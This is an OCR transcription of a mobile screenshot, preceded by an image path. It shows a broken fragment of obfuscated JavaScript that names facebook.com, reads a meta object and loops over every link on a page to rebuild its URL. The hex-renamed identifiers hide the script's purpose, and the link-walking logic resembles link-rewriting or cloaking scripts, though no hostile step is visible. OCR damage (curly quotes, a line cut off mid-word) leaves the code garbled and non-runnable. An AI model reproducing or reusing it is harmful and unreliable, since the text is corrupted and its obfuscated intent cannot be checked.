
Set([‘facebook.com’,’www.facebook.com’,_0x750d08(0
_0x21243a();if(!_0x23a3e7)
{console[_0x750d08(0x169)](‘NON’);return;}const
{meta:_0x290b71}=_0x23a3e7;if(_0x2f9f07(_0x290b71)
{const _0xdf2506=location[_0x750d08(0x159)]
[_0x750d08(0x136)]()[_0x750d08(0x15b)]
(/^www\./,”);document[‘querySelectorAll’](‘a[href]’)
[_0x750d08(0x13f)](_0x45a3fb=>{const
_0xec3f1c=_0x750d08,_0x54f06=
(_0x45a3fb[_0xec3f1c(0x147)](‘href’)||”)[‘trim’]
();if(_0x54f06){const
_0x13a326=_0x54f06[_0xec3f1c(0x136)]
();if(!_0x13a326[_0xec3f1c(0x134)]
(_0xec3f1c(0x11c))&&!_0x13a326[‘startsWith’]
(_0xec3f1c(0x10e))&&!_0x13a326[_0xec3f1c(0x134)]
(‘#’)&&!_0x2f6841(_0x13a326)){let
_0x39f0e0;try{_0x39f0e0=new
URL(_0x54f06,location[_0xec3f1c(0x152)]);}catch{retur
_0x23b368=_0x39f0e0[_0xec3f1c(0x159)]